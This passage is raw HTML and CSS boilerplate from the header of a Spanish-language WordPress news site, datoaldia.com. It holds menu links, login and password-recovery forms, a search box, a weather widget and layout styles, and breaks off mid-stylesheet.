	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://datoaldia.com/category/politica/"><i class="tdc-font-tdmp tdc-font-tdmp-megaphone"></i> Política</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://datoaldia.com/category/cocina/"><i class="tdc-font-tdmp tdc-font-tdmp-carrot"></i> Cocina</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://datoaldia.com/category/gamer/"><i class="tdc-font-tdmp tdc-font-tdmp-headphones"></i> Gamer</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://datoaldia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_7d9" class="tdc-zone"><div class="tdc_zone tdi_2_60b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_60b{
                    min-height: 0;
                }.tdi_2_60b > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_60b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_60b:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_7d9_rand_style td-element-style" ></div><div id="tdi_3_637" class="tdc-row"><div class="vc_row tdi_4_333  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_333,
                .tdi_4_333 .tdc-columns{
                    min-height: 0;
                }.tdi_4_333,
				.tdi_4_333 .tdc-columns{
				    display: block;
				}.tdi_4_333 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_333 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_333 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_333{
position:relative;
}
}

</style>
<div class="tdi_3_637_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_637_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://datoaldia.com/wp-content/uploads/2021/03/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_637_rand_style{
background-color:#b5b5b5 !important;
}
}
 </style></div><div class="vc_column tdi_6_33f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_33f{
                    vertical-align: baseline;
                }.tdi_6_33f > .wpb_wrapper,
				.tdi_6_33f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_33f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_33f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_33f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_33f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_077 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_077" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_077{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_077{
                    display: inline-block;
                }.tdi_7_077 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_077 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_077 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_33e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_33e{
                    vertical-align: baseline;
                }.tdi_9_33e > .wpb_wrapper,
				.tdi_9_33e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_33e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_33e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_33e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_33e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_dc7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_dc7" >
<style>
/* custom css */
.tdi_10_dc7 .tdb-logo-a,
                .tdi_10_dc7 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10_dc7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_dc7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_dc7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_dc7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10_dc7 .tdb-logo-text-title{
                    display: none;
                }.tdi_10_dc7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_dc7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_dc7 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://datoaldia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://datoaldia.com/wp-content/uploads/2021/03/datoaldia.com_.logo_.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_bc0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_bc0{
                    vertical-align: baseline;
                }.tdi_12_bc0 > .wpb_wrapper,
				.tdi_12_bc0 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_bc0 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_bc0 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_bc0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_bc0{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_639 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_639" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_639{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_639{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_639 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_639 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14_97d" class="tdc-row"><div class="vc_row tdi_15_bd0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15_bd0,
                .tdi_15_bd0 .tdc-columns{
                    min-height: 0;
                }.tdi_15_bd0,
				.tdi_15_bd0 .tdc-columns{
				    display: block;
				}.tdi_15_bd0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17_d2d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_d2d{
                    vertical-align: baseline;
                }.tdi_17_d2d > .wpb_wrapper,
				.tdi_17_d2d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17_d2d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17_d2d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19_953  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_19_953{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19_953{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20_96d" class="tdc-zone"><div class="tdc_zone tdi_21_966  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21_966{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_966:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21_966:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22_ddf" class="tdc-row"><div class="vc_row tdi_23_45d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_45d,
                .tdi_23_45d .tdc-columns{
                    min-height: 0;
                }.tdi_23_45d,
				.tdi_23_45d .tdc-columns{
				    display: block;
				}.tdi_23_45d .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23_45d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_45d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_45d{
position:relative;
}
}

</style>
<div class="tdi_22_ddf_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_ddf_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://datoaldia.com/wp-content/uploads/2021/03/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_ddf_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25_53d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_53d{
                    vertical-align: baseline;
                }.tdi_25_53d > .wpb_wrapper,
				.tdi_25_53d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_53d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_53d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_53d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_53d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26_d36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_d36" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_d36{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_d36{
                    display: inline-block;
                }.tdi_26_d36 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_d36 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_d36 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_536  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_536{
                    vertical-align: baseline;
                }.tdi_28_536 > .wpb_wrapper,
				.tdi_28_536 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_536 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_536 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28_536{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_536{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_969 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_969" >
<style>
/* custom css */
.tdi_29_969 .tdb-logo-a,
                .tdi_29_969 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_969 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_969 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_969 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_969 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29_969 .tdb-logo-text-title{
                    display: none;
                }.tdi_29_969 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_969 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29_969 .tdb-logo-img{
                    max-width: 130px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://datoaldia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://datoaldia.com/wp-content/uploads/2021/04/8.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31_9de  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_9de{
                    vertical-align: baseline;
                }.tdi_31_9de > .wpb_wrapper,
				.tdi_31_9de > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31_9de > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31_9de > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31_9de{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_9de{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32_637 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_637" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_637{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_637{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32_637 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32_637 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33_d73" class="tdc-row"><div class="vc_row tdi_34_73d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34_73d,
                .tdi_34_73d .tdc-columns{
                    min-height: 0;
                }.tdi_34_73d,
				.tdi_34_73d .tdc-columns{
				    display: block;
				}.tdi_34_73d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36_3ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_3ee{
                    vertical-align: baseline;
                }.tdi_36_3ee > .wpb_wrapper,
				.tdi_36_3ee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36_3ee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36_3ee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38_036  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38_036{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_036{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39_e8e" class="tdc-zone"><div class="tdc_zone tdi_40_017  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40_017{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40_017{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_017{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_017{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40_017{
width:100% !important;
}
}

</style>
<div class="tdi_39_e8e_rand_style td-element-style" ><style>
.tdi_39_e8e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41_97e" class="tdc-row"><div class="vc_row tdi_42_767  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42_767,
                .tdi_42_767 .tdc-columns{
                    min-height: 0;
                }.tdi_42_767,
				.tdi_42_767 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42_767 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42_767.tdc-row-content-vert-center,
                    .tdi_42_767.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42_767.tdc-row-content-vert-bottom,
                    .tdi_42_767.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42_767.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42_767.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42_767{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42_767 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_767{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_97e_rand_style td-element-style" ><style>
.tdi_41_97e_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44_869  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44_869{
                    vertical-align: baseline;
                }.tdi_44_869 > .wpb_wrapper,
				.tdi_44_869 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44_869 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_869 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44_869{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45_d79 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_d79" >
<style>

/* inline tdc_css att */

.tdi_45_d79{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_d79{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_d79{
                    display: inline-block;
                }.tdi_45_d79 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_45_d79 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_45_d79 .tdb-weather-unit{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45_d79 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45_d79 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">22.2</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Lima</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46_7d3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_7d3" >
<style>

/* inline tdc_css att */

.tdi_46_7d3{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_7d3{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_7d3{
                    display: inline-block;
                }.tdi_46_7d3 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, enero 31, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_47_d99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_d99" >
<style>

/* inline tdc_css att */

.tdi_47_d99{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_d99{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_d99{
                    display: inline-block;
                }.tdi_47_d99 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_47_d99 .tdb-head-usr-name{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_47_d99 .tdb-head-usr-log{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_48_007 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_007"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_48_007{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_007{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_48_007{
                    display: inline-block;
                }.tdi_48_007 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_48_007 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_48_007 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_48_007 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_48_007 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_48_007 .tdb-horiz-menu ul{
